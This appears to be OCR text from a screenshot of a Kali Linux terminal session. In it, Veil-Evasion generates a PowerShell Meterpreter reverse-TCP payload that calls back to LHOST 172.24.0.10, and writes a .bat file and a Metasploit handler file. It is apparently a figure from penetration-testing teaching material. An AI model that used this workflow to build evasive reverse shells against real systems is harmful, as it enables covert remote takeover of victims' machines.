 kali@kali: ~
File Actions Edit View Help
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[powershell/meterpreter/rev_tcp>>]: set LHOST 172.24.0.10
[powershell/meterpreter/rev_tcp>>]: generate
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[>] Please enter the base name for output files (default is payload): meterp
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[*] Language: powershell
[*] Payload Module: powershell/meterpreter/rev_tcp
[*] PowerShell doesn't compile, so you just get text :)
[*] Source code written to: /var/lib/veil/output/source/meterp.bat
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/meterp.rc
Hit enter to continue...